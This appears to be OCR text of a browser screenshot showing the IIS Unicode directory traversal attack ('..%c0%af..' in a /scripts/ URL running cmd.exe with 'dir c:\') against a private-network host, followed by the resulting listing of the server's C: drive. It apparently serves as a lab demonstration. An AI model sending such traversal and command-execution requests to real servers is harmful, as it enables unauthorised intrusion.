 http://10.0.0.3/scripts/..À¯../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Inter...
File Edit View Favorites Tools Help
Back Search Favorites »
Address http://10.0.0.3/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ Go Links »
Directory of c:\
12/09/2010 01:57a 1,347 certnew.cer
12/09/2010 01:54a 960 certreq.txt
07/14/2004 10:08a <DIR> Documents and Settings
11/26/2010 01:45p <DIR> Images
07/14/2004 09:55a <DIR> Inetpub
10/31/2006 08:49a <DIR> Program Files
01/18/2011 08:05p 11 TestFile.txt
11/07/2007 01:47p <DIR> Tools
12/09/2010 02:12a <DIR> WINNT
3 File(s) 2,318 bytes
6 Dir(s) 2,588,733,440 bytes free
Done Internet